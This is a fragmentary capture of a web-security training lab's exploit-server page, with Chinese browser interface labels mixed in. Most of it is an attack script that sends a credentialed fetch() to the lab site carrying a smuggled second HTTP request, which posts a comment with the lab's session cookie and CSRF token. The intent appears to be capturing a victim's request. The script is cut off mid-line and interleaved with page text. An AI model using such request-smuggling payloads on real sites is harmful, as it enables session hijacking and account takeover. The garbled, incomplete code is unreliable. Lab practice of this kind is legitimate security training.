 exploit-0a47005c040d794a816be738017d005f.exploit-server.net
无痕模式
有新版 Chrome 可用
学习资料
所有书
Head:
HTTP/1.1 200 OK
Content-Type: text/html; charset=utf-8
Body:
<script>
fetch('https://0a40005204ca7973811de89500e000af.h1-web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost: 0a40005204ca7973811de89500e000af.h1-web-security-academy.net\r\nCookie:
session=IVyZ195O8xf57pxHj67NWTnINcMnLhx5;
_lab_analytics=Ep2xqyavvsZdf4X8ozQb4i0y0HvPKRxQeJN9sIHk91JVUMoZBydIofsyqWL72BINYScmFaJnfLP1NaLgczuV1Deg5ighDljgshun8uVDCmNVX
EWaYtSALPEfDLHnSesd2Q0yEYPBtj5SAEVXEXeF8s832NQFFArwAhwlwU8ETbp7IuLXJe66IKsp9aBd69gsqtnMsIXGhOoZkqkJ9DZqebES82Vk2xetArPJL
iZbS6j9TnBLgH5D6as1sTVQFQi0\r\nContent-Length: 500\r\nContent-Type: x-www-form-urlencoded\r\nConnection: keep-
alive\r\n\r\ncsrf=oeSUFWMfMoMJbOyXez7fU3KDpGKjbYdU&postId=2&name=QWQQ&email=test123@163.com&website=http://www.baidu.com&comment
=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
Store
View exploit
Deliver exploit to victim
Access log
先知社区